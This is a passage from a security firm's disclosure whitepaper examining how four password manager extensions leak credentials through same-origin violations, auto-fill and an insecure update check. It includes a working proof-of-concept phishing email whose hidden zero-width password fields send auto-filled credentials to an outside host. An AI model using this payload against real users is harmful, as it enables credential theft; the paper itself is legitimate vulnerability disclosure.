and mechanisms to remotely compromise credentials. Four of the most popular password managers were examined $^6$ :

- LastPass Chrome and FireFox Add-On, version 2.0.20: <https://lastpass.com/>
- OneLastPass Chrome Extension, version 2.6.7: <https://www.onelastpass.com/>
- IPassword Chrome and FireFox Add-On, version 3.9.19: <https://agilebits.com/>
- MaskMe Chrome and FireFox Add-On, version 1.27.318: <https://www.abine.com/maskme/>

Password managers have a difficult goal: provide a password management system that is both easy to use and also protects passwords from unauthorized parties. In the context of a web browser, password managers should make it easy to log into web applications, but also ensure that passwords are only submitted to the intended party.

Making sure that passwords are only sent to the intended party is actually more complicated than it may seem. Password managers must answer difficult questions such as:

- Which login form is correct?
- When should the password be auto-filled?
- Is the password being submitted to the intended party?

This research shows that most password managers made design decisions that greatly increase the chance of users unknowingly exposing their passwords through application-level flaws. Many of the flaws relate to the browserintegrated password managers that don't follow the same-origin policy that is crucial to browser security. In the case of password managers, this means that passwords could be filled into unintended credential forms, making password theft easier.

# **2 VULNERABILITIES IN BROWSER INTEGRATION**

The most popular password managers have integrated browser extensions or plug-ins that can automatically manage your passwords. The extensions attempt to automatically detect credential fields and fill out detected forms with the appropriate password. If the integration isn't performed properly, passwords could be filled into an attackercontrolled password form or siphoned off to unintended parties.

We tested the above password managers to see if they could properly protect against multiple attacks described below.

# **2.1 HTTP vs HTTPS**

Perhaps the worst type of vulnerability discovered was in the MaskMe password manager. MaskMe failed to distinguish between HTTPS and HTTP schemes, and violated the same-origin policy concept. That means if MaskMe is configured to auto-fill a credential on an HTTPS domain such as <https://www.google.com>, but encountered a login form on <http://www.google.com>, the form would still be populated.

A man-in-the-middle attacker, say on a public wireless network, could simply redirect victims to fake HTTP versions of popular websites with login forms and JavaScript that auto-submits after they are automatically filled in by MaskMe. Anyone using MaskMe with auto-fill enabled (this is the default behavior) could very quickly have their passwords stolen by simply connecting to a malicious access point, and victims would never know.

<span id="page-1-0"></span><sup>6</sup>All password managers discussed in this paper have been informed of the discussed weaknesses and were given at least sixty days to address issues prior to the publishing of this whitepaper.

## 2.2 CROSS-ORIGIN PASSWORD SUBMISSIONS

Three browser-based password managers (LastPass, OneLastPass, and MaskMe) were found to submit passwords across origins. In simple terms, that means if a login form is encountered on https://www.google.com and sends the password to https://www.isecpartners.com, the password manager will fill in the user's https: //www.google.com credentials and send them to https://www.isecpartners.com. If an attacker is able to create a login form on a victim website that redirects credentials to a malicious web server or a compromised application, the attacker could steal a victim's password even when JavaScript code cannot be inserted or executed.<sup>7</sup>

Although the ability to create a malicious login form on someone else's website seems difficult, it could still be done relatively trivially because of additional vulnerabilities that are described in subsequent sections.

#### $2.3$ **SUBDOMAIN EQUIVALENCE**

OneLastPass, LastPass, MaskMe and IPassword ignored subdomains when comparing origins. That means that a login form encountered on https://forum.example.com will still be treated as equivalent to a login form encountered on https://example.com/log\_in - violating the same-origin policy.<sup>8</sup> Subdomain equivalence is quite dangerous because some subdomains — such as user discussion forums, blogs, or mail subdomains — can often be manipulated by an attacker. For example, a forum that allows for HTML formatted comments could be exploited by an attacker to add a login form on a domain, and thus steal credentials from unsuspecting users. In addition, an application with multiple subdomains is likely to have weaker ones that could be vulnerable to Cross-Site Scripting (XSS) attacks — and could effectively allow an attacker to retrieve credentials for the parent domain when the password is auto-filled on a fake login form.

## 2.4 WHICH LOGIN PAGE?

None of the examined password managers appear to verify the login page for a remembered password on a given domain. For example, although Vimeo's login page is hosted at https://vimeo.com/log\_in, all of the examined password managers will detect login forms anywhere on the https://vimeo.com/domain.9 That means that if an attacker is able to inject a login form anywhere on the Vimeo domain, a victim's credentials could be stolen.

#### AMPLIFYING RISK: AUTO-FILL AND AUTO-SUBMIT  $2.5$

In order to make password managers even more usable, LastPass and MaskMe can be configured to auto-fill a user's credentials into an encountered login form. LastPass also allows users to configure the manager to auto-submit credentials. Due to the identified issues, auto-fill and auto-submit functionality increase the risk of a victim leaking passwords, because a login form could be hidden by an attacker within an expected form. If a user submitted the expected form, they would be unaware that their password had also been filled into hidden form fields and submitted to the attacker.

#### <span id="page-2-3"></span> $2.6$ PUTTING IT TOGETHER: STEALING PASSWORDS

Because of subdomain equivalence, it would be relatively easy for an attacker to inject a phishing login form into any popular domain. In fact, many domains explicitly allow any user to create HTML content that is then rendered;

**iSEC**partners

<span id="page-2-0"></span><sup>&</sup>lt;sup>7</sup>It should be noted that a script can retrieve and exfiltrate any data auto-filled on a page

<span id="page-2-1"></span><sup>&</sup>lt;sup>8</sup> Browsers treat these as separate domains and limit the interaction allowed between the two subdomains.

<span id="page-2-2"></span> $9$ This behavior is also true with password managers built into modern browsers  $-$  see Section 2.7 on page 5.for example, wiki pages, forums, and perhaps most terrifying: most web-based email clients that render arbitrary HTML-formatted email.

We tested a password field containing phishing email on three popular webmail providers: [https://mail.live.](https://mail.live.com) [com](https://mail.live.com), <https://mail.google.com>, and <https://mail.yahoo.com>. The following proof of concept was sent as an HTML-formatted email:

```
<html><br/>>body>Thanks for taking our Survey!
<form action = " https ://www.isecpartners .com" method= "post" style = "font-size : medium;
   margin : Opx ; font -family : Times ; border : Opx ; padding : Opx" target = " _blank ">
  Do you like cats?: <input type="text" name="cats"><br>
  Do you like dogs?: <input type="text" name="dogs"><br>
\n input type="email" name="Email" value="" style="max-height:0px;padding:0px;border
   –width:0 px; width:0 px" ><input type="password" name="Passwd" style="max-height:0px;padding:0px;border-
   width:0px; width:0px">
<input type="submit" name="signIn" value="Submit"></form></body></html>
```
Yahoo! Mail users running LastPass are the most vulnerable to credential theft. Any Yahoo! Mail user who has LastPass with auto-login enabled for the yahoo.com domain and views emails over HTTPS could have their username/password stolen just by opening the phishing email. When the email opens, LastPass will automatically "log in" and send the credentials to <https://www.isecpartners.com>. If a user only has "auto-fill" enabled, the credentials will still be stolen if the survey is submitted.

Gmail users are a bit better off, because Google will warn you that a form is about to be submitted before fulfilling the request, even if LastPass auto-login functionality is enabled. For Gmail users, a victim would still be vulnerable if they actually respond to the survey and have auto-fill enabled, or if they have auto-login enabled and click through the warning. Many victims will unwittingly submit their username and password to [https:](https://www.isecpartners.com) [//www.isecpartners.com](https://www.isecpartners.com). To give an idea of how successful a phishing campaign may be, compare the two screenshots of survey emails sent to a Gmail address<sup>10</sup>:

```
to me \overline{z}If you have trouble viewing or submitting this form, you can fill it out online:
https://docs.google.com/forms/d/1LGwmRgxtwc4d5HNvEj3UPAYrFyD0BnpJGjIrC7r3cZY/viewform
```
# **Better pet?**

Do you prefer dogs or cats? O Dogs C Cats Submit Never submit passwords through Google Forms. Powered by **Google** Drive

This content is neither created nor endorsed by Google. Report Abuse - Terms of Service - Additional Terms

The above graphic is a legitimate survey that anyone can create and send via email. Below is a malicious form that will steal a person's password if they have LastPass with autofill enabled:

<span id="page-3-0"></span><sup>&</sup>lt;sup>10</sup>The pictured survey was customized to look like a standard Google Drive form and differs from the proof-of-concept HTML above.

to me  $\approx$ 

If you have trouble viewing or submitting this form, you can fill it out online: https://docs.google.com/forms/d/1LGwmRgxtwc4d5HNvEj3UPAYrFyD0BnpJGjIrC7r3cZY/viewform

# **Better pet?**

### Do you prefer dogs or cats?

O Dogs

○ Cats

Submit

Never submit passwords through Google Forms.

Powered by Google Drive

This content is neither created nor endorsed by Google Report Abuse - Terms of Service - Additional Terms

Note that there is no obvious login form in the above screenshot, $<sup>11</sup>$  but any victim who clicks "Submit" and was</sup> using a password manager that auto-filled in their credentials would send their username and password to [https:](https://isecpartners.com) [//isecpartners.com](https://isecpartners.com).<sup>12</sup>

Outlook.com (<https://mail.live.com>) users were best off because the mail application uses mitigations to prevent cross-origin submissions of any kind to prevent this attack.

### <span id="page-4-0"></span>**2.7 HOW PASSWORD MANAGER EXTENSIONS COMPARE WITH MODERN BROWSERS**

We determined that browser auto-fill mechanisms were far more secure than the extensions tested. Both Firefox and Chrome respect the same-origin policy when filling passwords and do not auto-fill passwords when the URI scheme (http/https) or subdomains of the form target differs from the current page. In addition, browsers refuse to auto-fill passwords when a login form is sent to a domain different than the domain it is displayed on. However passwords are auto-filled on any page of a web application as long as it is within the same domain.

# **3 NATIVE APPLICATION FLAWS**

Native application password managers can also be attacked just like any other software. We examined one such application: IPassword. IPassword performed automatic updates in an insecure manner by reaching out to an unprotected endpoint: <http://updates.agilebits.com/check?...>. If an update was discovered, the software would be automatically installed using admin privileges.

<sup>&</sup>lt;sup>12</sup>Although Google does warn that a form is about to be submitted, the warning appears for any in-line form submission. For example, this warning will appear when a Google docs-based survey is filled out in an email. A user who is expecting to be submitting a survey about pets will likely click through the warning.



<span id="page-4-2"></span><span id="page-4-1"></span> ${}^{11}$ The warning about submitting passwords is inserted by default into every Google Drive form and is unrelated to the described attack.